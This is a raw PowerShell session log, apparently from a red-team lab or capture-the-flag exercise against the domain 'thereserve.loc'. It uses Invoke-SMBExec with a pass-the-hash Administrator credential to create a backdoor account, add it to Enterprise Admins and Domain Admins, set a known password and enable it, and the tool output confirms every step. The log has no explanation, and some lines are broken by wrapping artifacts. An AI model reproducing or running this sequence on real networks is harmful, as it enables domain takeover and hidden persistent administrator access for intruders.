 PS C:\Programdata\nvm> Invoke-SMBExec -Target 10.200.116.100 -Domain thereserve.loc -Username Administrator -Hash 5e3d8d541c6d3891c20a50346486
fa9 -Command "powershell.exe New-ADUser NVM2_EA" -verbose
VERBOSE: [+] thereserve.loc\Administrator successfully authenticated on 10.200.116.100
VERBOSE: thereserve.loc\Administrator has Service Control Manager write privilege on 10.200.116.100
VERBOSE: Service YNBMETDYLIVQQJQDEOXN created on 10.200.116.100
VERBOSE: [*] Trying to execute command on 10.200.116.100
[+] Command executed with service YNBMETDYLIVQQJQDEOXN on 10.200.116.100
VERBOSE: Service YNBMETDYLIVQQJQDEOXN deleted on 10.200.116.100
PS C:\Programdata\nvm> Invoke-SMBExec -Target 10.200.116.100 -Domain thereserve.loc -Username Administrator -Hash 5e3d8d541c6d3891c20a50346486
fa9 -Command "powershell.exe Add-ADGroupMember -Identity 'Enterprise Admins' -Members NVM2_EA" -verbose
VERBOSE: [+] thereserve.loc\Administrator successfully authenticated on 10.200.116.100
VERBOSE: thereserve.loc\Administrator has Service Control Manager write privilege on 10.200.116.100
VERBOSE: Service PRPHRTWIHLGQOABBTPCW created on 10.200.116.100
VERBOSE: [*] Trying to execute command on 10.200.116.100
[+] Command executed with service PRPHRTWIHLGQOABBTPCW on 10.200.116.100
VERBOSE: Service PRPHRTWIHLGQOABBTPCW deleted on 10.200.116.100
PS C:\Programdata\nvm> Invoke-SMBExec -Target 10.200.116.100 -Domain thereserve.loc -Username Administrator -Hash 5e3d8d541c6d3891c20a50346486
fa9 -Command "powershell.exe Add-ADGroupMember -Identity 'Domain Admins' -Members NVM2_EA" -verbose
VERBOSE: [+] thereserve.loc\Administrator successfully authenticated on 10.200.116.100
VERBOSE: thereserve.loc\Administrator has Service Control Manager write privilege on 10.200.116.100
VERBOSE: Service LRSEBXSIESWIRNYAAEDC created on 10.200.116.100
VERBOSE: [*] Trying to execute command on 10.200.116.100
[+] Command executed with service LRSEBXSIESWIRNYAAEDC on 10.200.116.100
VERBOSE: Service LRSEBXSIESWIRNYAAEDC deleted on 10.200.116.100
PS C:\Programdata\nvm> Invoke-SMBExec -Target 10.200.116.100 -Domain thereserve.loc -Username Administrator -Hash 5e3d8d541c6d3891c20a50346486
fa9 -Command "powershell.exe Set-ADAccountPassword -Identity NVM2_EA -NewPassword (ConvertTo-SecureString -AsPlainText 'p@ssw0rd1!' -Force)" -
erbose
VERBOSE: [+] thereserve.loc\Administrator successfully authenticated on 10.200.116.100
VERBOSE: thereserve.loc\Administrator has Service Control Manager write privilege on 10.200.116.100
VERBOSE: Service PCEGWDDYWIKNCJPIDFKN created on 10.200.116.100
VERBOSE: [*] Trying to execute command on 10.200.116.100
[+] Command executed with service PCEGWDDYWIKNCJPIDFKN on 10.200.116.100
VERBOSE: Service PCEGWDDYWIKNCJPIDFKN deleted on 10.200.116.100
PS C:\Programdata\nvm>
>> Invoke-SMBExec -Target 10.200.116.100 -Domain thereserve.loc -Username Administrator -Hash 5e3d8d541c6d3891c20a503464869fa9 -Command "power
hell.exe Enable-ADAccount -Identity 'NVM2_EA'" -verbose
VERBOSE: [+] thereserve.loc\Administrator successfully authenticated on 10.200.116.100
VERBOSE: thereserve.loc\Administrator has Service Control Manager write privilege on 10.200.116.100
VERBOSE: Service DGBSJQHUXXVYPKJGUASN created on 10.200.116.100
VERBOSE: [*] Trying to execute command on 10.200.116.100
[+] Command executed with service DGBSJQHUXXVYPKJGUASN on 10.200.116.100
VERBOSE: Service DGBSJQHUXXVYPKJGUASN deleted on 10.200.116.100